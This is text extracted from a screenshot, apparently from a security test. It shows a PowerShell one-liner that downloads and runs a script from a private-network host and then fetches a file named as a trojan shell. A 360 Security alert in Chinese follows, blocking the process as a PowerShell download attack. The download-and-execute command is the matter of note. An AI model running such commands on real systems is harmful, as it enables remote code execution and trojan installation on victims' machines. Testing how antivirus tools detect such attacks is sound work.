 C:\Users\anquan>powershell iex (New-Object net.webclient).DownloadString('http://192.168.31.113/Execution\Download_Execu
te.ps1');Download_Execute http://192.168.31.113/Shells/muma2.txt
360安全大脑提醒您
进程防护
误报反馈
有风险程序正准备运行，建议阻止
可疑操作
风险程序： C:\Windows\System32
\WindowsPowerShell\v1.0\powershell.exe
风险内容：PowerShell下载攻击
拦截时间：2024.03.07 23:48
为了您的上网安全，如果您不认识此程序，请阻止此操作。
若您的系统登录密码较为简单，请修改系统登录密码。
极智守护
源自360安全大脑
不再提醒
允许运行
阻止运行 (26)